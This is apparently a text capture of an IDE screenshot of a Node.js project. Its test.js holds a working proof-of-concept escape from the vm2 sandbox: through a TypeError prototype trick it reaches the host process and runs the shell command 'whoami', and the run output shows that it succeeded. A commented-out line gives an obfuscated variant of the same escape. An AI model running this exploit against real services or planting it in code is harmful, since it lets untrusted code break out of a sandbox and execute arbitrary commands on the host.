 jquery.min.js
views
home.pug
login.pug
register.pug
app.js
controller.js
package.json
package-lock.json
rest.js
test.js
External Libraries
Node.js Core 8.12.0
@types
core-modules
Scratches and Consoles
74 const {VM} = require('vm2');
75 const untrusted = '(' + function(){
76 TypeError.prototype.get_process = f=>f.constructor("return process")();
77 try{
78 Object.preventExtensions(Buffer.from( obj: "")).a = 1;
79 }catch(e){
80 return e.get_process( f: ()=>{}).mainModule.require("child_process").execSync( command: "whoami").toString();
81 }
82 }+')()';
83 try{
84 console.log(new VM().run(untrusted));
85 }catch(x){
86 console.log(x);
87 }
88
89 // console.log(vm.run('`${(this[`${`${`constructo`}r`}`][`${`${`constructo`}r`}`](`${`${`return this.proces`}s`}`)())[`mainModule`][`${`${`requir`}
90
91
Run: test.js
/Users/jinzhao/.nvm/versions/node/v8.12.0/bin/node /Users/jinzhao/WebstormProjects/untitled17/test.js
jinzhao
Process finished with exit code 0